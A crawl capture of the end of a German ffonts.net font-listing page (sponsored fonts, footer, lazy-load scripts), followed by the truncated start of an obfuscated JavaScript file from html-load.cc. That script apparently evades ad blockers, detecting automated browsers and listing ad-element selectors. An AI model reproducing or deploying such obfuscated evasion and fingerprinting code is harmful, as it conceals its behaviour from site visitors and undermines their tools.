		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-allin-priska-19638" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Allin Priska Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Allin Priska Regular Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-lupio-249317" title="Lupio Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Lupio Thin Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-lupio-249317" target="_blank" title="Lupio Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/L/U/Lupio-Thin.webp" alt="Lupio Thin" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-lupio-249317" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Lupio Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Lupio Thin Sponsoren </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
b83643cb-9e19-4efc-b035-4f55aafa68d4

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZGUuZmZvbnRzLm5ldA.js
body_size: 184268
content:
function a2S(){const X8=['Type\x20of\x20node\x20should\x20be\x20an\x20Object','true|false','throw\x20new\x20Error();','https://hb.minutemedia-prebid.com/hb-mm-multi','findDeclarationValueFragments','<family-name>','link[rel=\x22stylesheet\x22][href*=\x22','/health-check','cdn.nidan.d2c.ne.jp','clone','isInAdIframe','<box>#','adsbygoogle','https://fb.css-load.com','<dashed-ident>','base[href]','auto|bullets|numbers|words|spell-out|<counter-style-name>','}-token','fields','low','description','includeHosts','svi','none|<transform-list>','.setTargetingForGPTAsync','cmpStr','as_version','<length>','https://ap.lijit.com/rtb/bid','getSizes','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','genieesspv.jp','slimerjs','privacy-mgmt.com','https://content-loader.com','matchAtrulePrelude','javascript:','start','.pages.dev','none|<offset-path>||<coord-box>','[data-ad-name]','cache_isbot','gpt_requested_time','script-src','positions','applyRatio','Class\x20extends\x20value\x20','b3V0cHV0','elem',';\x20Expires=','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','__webdriverFunc','label','ignoreInvalidMapping','Terminate\x20-\x20not\x20registered\x20in\x20db','players','<integer>|<length>','[data-ad-slot]','w\x20=\x20window.parent;','ar-v1','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','polarbyte','firefox','ayads.co','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','display\x20none\x20excluding\x20pro','HTMLFormElement','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;